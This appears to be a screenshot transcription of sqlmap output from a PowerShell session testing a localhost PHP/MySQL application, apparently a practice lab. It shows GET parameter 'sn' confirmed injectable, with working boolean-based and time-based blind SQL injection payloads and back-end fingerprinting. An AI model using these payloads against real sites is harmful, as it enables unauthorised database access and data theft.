 Windows PowerShell
[17:40:21] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[17:40:21] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[17:40:21] [INFO] testing 'Generic inline queries'
[17:40:23] [INFO] testing 'MySQL inline queries'
[17:40:27] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:40:27] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (
e.g. 10 or more)
[17:40:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:40:31] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:40:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:40:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:40:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:40:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:41:52] [INFO] GET parameter 'sn' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:41:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:41:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:42:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:43:18] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[17:44:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[17:44:42] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[17:45:23] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[17:46:04] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[17:46:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:47:26] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:48:07] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:48:48] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:49:29] [INFO] checking if the injection point on GET parameter 'sn' is a false positive
GET parameter 'sn' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) requests:
---
Parameter: sn (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sn=test' AND 2971=2971 AND 'PlyN'='PlyN&tn=1&status=2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sn=test' AND (SELECT 9797 FROM (SELECT(SLEEP(5)))kKbl) AND 'PmTS'='PmTS&tn=1&status=2
---
[17:49:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.2.1
back-end DBMS: MySQL >= 5.0.12
[17:50:17] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[17:50:17] [WARNING] your sqlmap version is outdated